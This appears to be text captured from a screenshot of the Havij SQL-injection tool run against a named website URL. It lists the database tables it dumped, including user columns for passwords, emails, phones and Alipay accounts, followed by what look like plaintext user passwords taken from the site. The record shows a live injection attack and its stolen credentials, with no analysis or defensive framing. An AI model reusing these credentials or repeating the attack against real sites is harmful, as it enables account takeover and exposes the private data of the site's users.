 Havij
Target: http://www.jmaiw.com/9yuan.php?catid=36
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
wt_tixian
wt_user
id
u_username
u_taobaoname
u_password
u_sex
u_age
u_email
u_phone
u_alipay
u_alipayname
u_point
u_alljindou
u_password
13803128888nihao
86330885
86330885
zxzxc11233zxc11233zx
7879281839
123456
123456
qiu123456789
cx19880206
123456
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get